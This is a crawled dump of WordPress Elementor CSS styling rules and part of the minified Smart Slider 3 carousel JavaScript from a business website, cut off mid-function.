					.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown a.elementor-item-active{color:#d3b574;background-color:rgba(0,0,0,0);}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown .elementor-item, .elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:20px;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-7396 .elementor-element.elementor-element-7a10244c{text-align:left;}.elementor-7396 .elementor-element.elementor-element-7a10244c .elementor-heading-title{color:#d3b574;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:300;text-transform:capitalize;}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:capitalize;}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--main .elementor-item{color:#d7d7d9;fill:#d7d7d9;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--main .elementor-item:focus{color:#d3b574;fill:#d3b574;}.elementor-7396 .elementor-element.elementor-element-59c12fd .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-7396 .elementor-element.elementor-element-59c12fd .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-7396 .elementor-element.elementor-element-59c12fd .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-7396 .elementor-element.elementor-element-59c12fd .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-7396 .elementor-element.elementor-element-59c12fd .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-7396 .elementor-element.elementor-element-59c12fd .e--pointer-underline .elementor-item:after,
					 .elementor-7396 .elementor-element.elementor-element-59c12fd .e--pointer-overline .elementor-item:before,
					 .elementor-7396 .elementor-element.elementor-element-59c12fd .e--pointer-double-line .elementor-item:before,
					 .elementor-7396 .elementor-element.elementor-element-59c12fd .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-7396 .elementor-element.elementor-element-59c12fd{--e-nav-menu-horizontal-menu-item-margin:calc( 21px / 2 );}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:21px;}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown a, .elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-menu-toggle{color:#16163f;}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown a:hover,
					.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-menu-toggle:hover{color:#d3b574;}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown a:hover,
					.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown a.elementor-item-active{color:#d3b574;background-color:rgba(0,0,0,0);}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown .elementor-item, .elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:20px;}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-7396 .elementor-element.elementor-element-75a064ab{text-align:left;}.elementor-7396 .elementor-element.elementor-element-75a064ab .elementor-heading-title{color:#d3b574;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:300;text-transform:capitalize;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:200;text-transform:capitalize;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--main .elementor-item:focus{color:#d3b574;fill:#d3b574;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .e--pointer-underline .elementor-item:after,
					 .elementor-7396 .elementor-element.elementor-element-78a991c0 .e--pointer-overline .elementor-item:before,
					 .elementor-7396 .elementor-element.elementor-element-78a991c0 .e--pointer-double-line .elementor-item:before,
					 .elementor-7396 .elementor-element.elementor-element-78a991c0 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-7396 .elementor-element.elementor-element-78a991c0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown a, .elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-menu-toggle{color:#16163f;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown a:hover,
					.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-menu-toggle:hover{color:#d3b574;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown a:hover,
					.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown a.elementor-item-active{color:#d3b574;background-color:rgba(0,0,0,0);}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown .elementor-item, .elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:20px;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-7396 .elementor-element.elementor-element-6d655ce4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-7396 .elementor-element.elementor-element-6d655ce4 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(255,255,255,0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7396 .elementor-element.elementor-element-6d655ce4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7396 .elementor-element.elementor-element-51919bab{text-align:left;}.elementor-7396 .elementor-element.elementor-element-51919bab .elementor-heading-title{color:#d3b574;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:300;text-transform:capitalize;}.elementor-7396 .elementor-element.elementor-element-332a3f87{--grid-column-gap:30px;--grid-row-gap:25px;}.elementor-7396 .elementor-element.elementor-element-332a3f87 .elementor-post__title, .elementor-7396 .elementor-element.elementor-element-332a3f87 .elementor-post__title a{color:#d7d7d9;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:300;text-transform:capitalize;line-height:1.2em;}.elementor-7396 .elementor-element.elementor-element-3c9ea7f3 > .elementor-container{max-width:1200px;}.elementor-7396 .elementor-element.elementor-element-3c9ea7f3{border-style:solid;border-width:1px 0px 0px 0px;border-color:#4b445a;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;}.elementor-7396 .elementor-element.elementor-element-3c9ea7f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7396 .elementor-element.elementor-element-34e882b0 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-7396 .elementor-element.elementor-element-56722334{text-align:center;}.elementor-7396 .elementor-element.elementor-element-56722334 .elementor-heading-title{color:#d7d7d9;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;text-transform:capitalize;}@media(max-width:1024px){.elementor-7396 .elementor-element.elementor-element-384bc418:not(.elementor-motion-effects-element-type-background), .elementor-7396 .elementor-element.elementor-element-384bc418 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-7396 .elementor-element.elementor-element-27f1fbcc > .elementor-element-populated{margin:50px 0px 35px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7396 .elementor-element.elementor-element-5520e5c9{padding:50px 0px 50px 0px;}.elementor-7396 .elementor-element.elementor-element-53502bfc{text-align:left;}.elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-7396 .elementor-element.elementor-element-466e6b49{text-align:left;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-7396 .elementor-element.elementor-element-7a10244c{text-align:left;}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-7396 .elementor-element.elementor-element-75a064ab{text-align:left;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-7396 .elementor-element.elementor-element-6d655ce4 > .elementor-element-populated{border-width:1px 0px 0px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 30px 0px 30px;}.elementor-7396 .elementor-element.elementor-element-51919bab{text-align:center;}.elementor-7396 .elementor-element.elementor-element-332a3f87 > .elementor-widget-container{margin:0px 0px 0px 0160px;}.elementor-7396 .elementor-element.elementor-element-3c9ea7f3{margin-top:0px;margin-bottom:0px;}}@media(max-width:767px){.elementor-7396 .elementor-element.elementor-element-384bc418:not(.elementor-motion-effects-element-type-background), .elementor-7396 .elementor-element.elementor-element-384bc418 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-7396 .elementor-element.elementor-element-53502bfc{text-align:center;}.elementor-7396 .elementor-element.elementor-element-716bfa3 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7396 .elementor-element.elementor-element-466e6b49{text-align:center;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown .elementor-item, .elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 > .elementor-widget-container{margin:0px 0px 0px 145px;}.elementor-7396 .elementor-element.elementor-element-5fd22c31 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7396 .elementor-element.elementor-element-7a10244c{text-align:center;}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown .elementor-item, .elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-7396 .elementor-element.elementor-element-59c12fd > .elementor-widget-container{margin:0px 0px 0px 145px;}.elementor-7396 .elementor-element.elementor-element-71e8cfb5 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7396 .elementor-element.elementor-element-75a064ab{text-align:center;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown .elementor-item, .elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-7396 .elementor-element.elementor-element-78a991c0 > .elementor-widget-container{margin:0px 0px 0px 120px;}.elementor-7396 .elementor-element.elementor-element-6d655ce4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 35px 0px 30px;}.elementor-7396 .elementor-element.elementor-element-332a3f87 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-7396 .elementor-element.elementor-element-d5c1da6{width:24.667%;}.elementor-7396 .elementor-element.elementor-element-716bfa3{width:16.5%;}.elementor-7396 .elementor-element.elementor-element-5fd22c31{width:17.583%;}.elementor-7396 .elementor-element.elementor-element-71e8cfb5{width:18.084%;}.elementor-7396 .elementor-element.elementor-element-6d655ce4{width:25.99%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7396 .elementor-element.elementor-element-d5c1da6{width:30%;}.elementor-7396 .elementor-element.elementor-element-716bfa3{width:20%;}.elementor-7396 .elementor-element.elementor-element-5fd22c31{width:25%;}.elementor-7396 .elementor-element.elementor-element-71e8cfb5{width:25%;}.elementor-7396 .elementor-element.elementor-element-6d655ce4{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.etcnbusiness.com/wp-content/uploads/elementor/css/post-1846.css?ver=1694437602
body_size: 824
content:
.elementor-1846 .elementor-element.elementor-element-db054a3:not(.elementor-motion-effects-element-type-background), .elementor-1846 .elementor-element.elementor-element-db054a3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-1846 .elementor-element.elementor-element-db054a3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1846 .elementor-element.elementor-element-db054a3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-1846 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1846{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1846 .dialog-close-button{display:flex;}#elementor-popup-modal-1846 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: application/javascript
request_url: https://www.etcnbusiness.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3Pro/Slider/SliderType/Carousel/Assets/dist/ss-carousel.min.js?ver=6c92e49d
body_size: 3708
content:
!function(t){var s=t;s._N2=s._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}};var n,h=t.document,o=(h.documentElement,t.setTimeout),r=t.clearTimeout,a=s._N2,u=(t.requestAnimationFrame,function(t,i=null,s=null,n=null){const o=h.createElement(t);return i&&("string"==typeof i?S(o,i):y(o,i)),s&&l(o,s),n&&v(o,n),o}),f=Object.assign,c=function(t,i,s){t.setAttribute(i,s)},l=function(t,i){for(var s in i)c(t,s,i[s])},d=function(t,i,s){t.dataset[i]=s},v=function(t,i){for(let s in i)d(t,s,i[s])},m=function(t,i,s){t.style.setProperty(i,s)},p=function(t,i){t.style.removeProperty(i)},S=function(t,i){t.classList.add(i)},y=function(t,i){i.forEach((function(i){t.classList.add(i)}))},C=function(t,i){return t.dispatchEvent(i)},b=function(t,i,s){t.addEventListener(i,s,{once:!0})};navigator.userAgent.indexOf("+http://www.google.com/bot.html")>-1||s.requestIdleCallback,s.cancelIdleCallback;!function(t){if("complete"===h.readyState||"interactive"===h.readyState)t();else if(Document&&Document.prototype&&Document.prototype.addEventListener&&Document.prototype.addEventListener!==h.addEventListener){const i=()=>{t(),t=()=>{}};h.addEventListener("DOMContentLoaded",i),h.addEventListener("readystatechange",(()=>{"complete"!==h.readyState&&"interactive"!==h.readyState||i()})),Document.prototype.addEventListener.call(h,"DOMContentLoaded",i)}else h.addEventListener("DOMContentLoaded",t)}((function(){h.body})),a.d("SmartSliderCarousel",["SmartSliderAbstract"],(function(){function t(t,i){this.type="carousel",a.SmartSliderAbstract.prototype.constructor.call(this,t,f({maxPaneWidth:3e3},i))}return t.prototype=Object.create(a.SmartSliderAbstract.prototype),t.prototype.constructor=t,t.prototype.initResponsiveMode=function(){this.responsive=new a.SmartSliderResponsiveCarousel(this,this.parameters.responsive),this.responsive.start(),a.SmartSliderAbstract.prototype.initResponsiveMode.call(this)},t.prototype.initMainAnimation=function(){this.mainAnimation=new a.SmartSliderMainAnimationCarousel(this,this.parameters.mainanimation)},t.prototype.createEmptyGroup=function(t){return new a.FrontendCarouselGroupOfSlides(this,t)},t.prototype.initSlides=function(){var t,i,s=this.sliderElement.querySelectorAll(".n2-ss-slide");this.slides=[],this.realSlides=[];for(var n=0;n<s.length;n++){this.slides.push(new a.FrontendCarouselGroupOfSlides(this,n));var h=new a.FrontendSliderSlide(this,s[n],this.slides[n].originalIndex);h.index=this.slides[n].index,this.realSlides.push(h),h.init(),this.slides[n].addSlide(h),1==(t=h.element,i="first",+t.dataset[i])&&(this.originalRealStarterSlide=h)}this.initSlidesEnd()},t.prototype.setCurrentRealSlide=function(t){this.currentRealSlide=t,this.currentSlide=t.group},t.prototype._changeCurrentSlide=function(t){this.setCurrentRealSlide(this.slides[t].slides[0]),this.t("sliderChangeCurrentSlide")},t.prototype.initUI=function(){for(var t=0;t<this.slides.length;t++)this.slides[t].setNext(this.slides[t+1>this.slides.length-1?0:t+1]);a.SmartSliderAbstract.prototype.initUI.call(this),this.parameters.carousel||this.initNotCarousel()},t.prototype.calibrateGroup=function(){var t,i;delete this.currentRealSlide;var s=f([],this.slides);this.slides=[];var h=this.createEmptyGroup(-1);for(this.mainAnimation.hideSlide(h),t=0,i=0;t<this.visibleRealSlides.length;t++)t%this.responsive.slidesInGroup==0&&(this.slides.push(this.createEmptyGroup(i)),i++),this.slides[i-1].addSlide(this.visibleRealSlides[t]);for(t=0;t<this.slides.length;t++)this.slides[t].setNext(this.slides[t+1>this.slides.length-1?0:t+1]);for(this.parameters.carousel||(this.slides[0].setPrevious(!1),this.slides[this.slides.length-1].setNext(!1)),t=0;t<this.realSlides.length;t++)this.realSlides[t].isVisible||h.addSlide(this.realSlides[t]);for(t=0;t<s.length;t++)s[t].destroy();this.invisibleSlidesGroup!==n&&this.invisibleSlidesGroup.destroy(),this.invisibleSlidesGroup=h,this.visibleSlides=this.slides},t.prototype.updateInsideSlides=function(t){for(var i=this.invisibleSlidesGroup.slides,s=0;s<i.length;s++)i[s].setInside(!1);a.SmartSliderAbstract.prototype.updateInsideSlides.call(this,t)},t.prototype.getRealIndex=function(t){return t*this.responsive.slidesInGroup},t.prototype.getSlideIndex=function(t){return Math.floor(t/this.responsive.slidesInGroup)},t.prototype.directionalChangeToReal=function(t){this.directionalChangeTo(this.getSlideIndex(t))},t.prototype.getSlideBackgroundContainer=function(){return this.sliderElement.querySelector(".n2-ss-slider-2")},t.prototype.getVisibleSlides=function(t){return t===n&&(t=this.currentSlide),t.slides.slice()},t.prototype.forceSetActiveSlide=function(t){this.mainAnimation.refreshSlideVisibility(),t.setActive()},t.prototype.getHorizontalTouchDimension=function(){return this.responsive.resizeContext.paneWidth},t.prototype.getVerticalTouchDimension=function(){return this.responsive.resizeContext.slideHeight},t})),a.d("SmartSliderResponsiveCarousel",["SmartSliderResponsive"],(function(){function t(t,i){this.slidesInGroup=0,this.wH=0,this.forceSlidesGroupCalibration=!1,a.SmartSliderResponsive.prototype.constructor.call(this,t,f({minimumSlideGap:10,border:0},i))}return t.prototype=Object.create(a.SmartSliderResponsive.prototype),t.prototype.constructor=t,t.prototype.init=function(){a.SmartSliderResponsive.prototype.init.call(this),this._cacheEl={slider:this.sliderElement.querySelector(".n2-ss-slider-wrapper-inside")||this.sliderElement,"n2-ss-slider-pane":this.sliderElement.querySelector(".n2-ss-slider-pane")},this._cacheEl["n2-ss-slider-pane"].addEventListener("scroll",(function(e){e.currentTarget.scrollTop=0,e.currentTarget.scrollLeft=0}),{capture:!0}),this.slider.stages.done("BeforeShow",function(){S(this._cacheEl["n2-ss-slider-pane"],"n2-ss-slider-pane--ready")}.bind(this))},t.prototype.resizeStage1Width=function(){a.SmartSliderResponsive.prototype.resizeStage1Width.call(this),this.resizeContext={};var t=this._cacheEl["n2-ss-slider-pane"].getBoundingClientRect().width,i=Math.max(1,Math.floor(t/(this.base.slideOuterWidth+this.parameters.minimumSlideGap)));this.resizeContext.paneWidth=t,(this.forceSlidesGroupCalibration||i!==this.slidesInGroup)&&(this.slidesInGroup=i,this.slider.calibrateGroup(),this.visibleRealSlidesChanged=!0),this.resizeContext.slideOuterWidth=this.base.slideOuterWidth,1===this.slidesInGroup&&(t<this.base.slideOuterWidth&&(this.resizeContext.slideOuterWidth=t),t<this.base.slideOuterWidth+this.parameters.minimumSlideGap&&(this.resizeContext.paneWidth+=this.parameters.minimumSlideGap-this.resizeContext.paneWidth+this.resizeContext.slideOuterWidth));var s,n=Math.floor((t-this.slidesInGroup*this.resizeContext.slideOuterWidth)/this.slidesInGroup/2);for(m(this._cacheEl["n2-ss-slider-pane"],"--slide-width",this.resizeContext.slideOuterWidth+"px"),m(this._cacheEl["n2-ss-slider-pane"],"--slide-margin-side",n+"px"),s=0;s<this.slider.visibleRealSlides.length;s++)m(this.slider.visibleRealSlides[s].element,"--slide-group-index",this.slider.visibleRealSlides[s].groupIndex);var h=this.slider.slides[this.slider.slides.length-1];if(h.slides.length!==this.slidesInGroup){var o=Math.floor((t-h.slides.length*this.resizeContext.slideOuterWidth)/h.slides.length/2);for(s=0;s<h.slides.length;s++)m(h.slides[s].element,"--slide-margin-side",o+"px")}else for(s=0;s<h.slides.length;s++)p(h.slides[s].element,"--slide-margin-side")},t.prototype.calculateResponsiveValues=function(){var t=this.slider.visibleRealSlides[0].element,i=t.getBoundingClientRect();this.resizeContext.slideSelfWidth=i.width,this.resizeContext.slideSelfHeight=i.height;var s=t.querySelector(".n2-ss-layers-container").getBoundingClientRect();this.resizeContext.slideWidth=s.width,this.resizeContext.slideHeight=s.height;var n=this._cacheEl.slider.getBoundingClientRect();this.resizeContext.sliderWidth=n.width,this.resizeContext.sliderHeight=n.height,a.SmartSliderResponsive.prototype.calculateResponsiveValues.call(this)},t.prototype.updateVisibleSlides=function(){this.forceSlidesGroupCalibration=!0},t.prototype.calibrateActiveSlide=function(t){if(this.state.StarterSlide){var i=t;if(this.slider.isAdmin)i=this.slider.originalRealStarterSlide;else if(i===n||!i.isVisible){var s=this.slider.currentSlide.slides;if(s[0].isVisible)i=s[0];else{var h=s[0].getPrevious();if(h)i=h;else{var o=s[0].getNext();i=o||this.slider.slides[0]}}}this.resetActiveRealSlide(i)}},t})),a.d("SmartSliderMainAnimationCarousel",["SmartSliderMainAnimationAbstract"],(function(){function t(t,i){switch(this.hideAxis="x",a.SmartSliderMainAnimationAbstract.prototype.constructor.call(this,t,f({type:"horizontal"},i)),a.MW.T("--slide-transform-offset",0),this.parameters.type){case"fade":this.animation=this._mainAnimationFade;break;case"no":this.parameters.duration=.01,this.animation=this._mainAnimationFade;break;default:this.animation=this._mainAnimationHorizontal}}return t.prototype=Object.create(a.SmartSliderMainAnimationAbstract.prototype),t.prototype.constructor=t,t.prototype.refreshSlideVisibility=function(){for(var t=0;t<this.slider.slides.length;t++)this.slider.slides[t]!==this.slider.currentSlide?this.hideSlide(this.slider.slides[t]):this.showSlide(this.slider.slides[t])},t.prototype.hideSlide=function(t){for(var 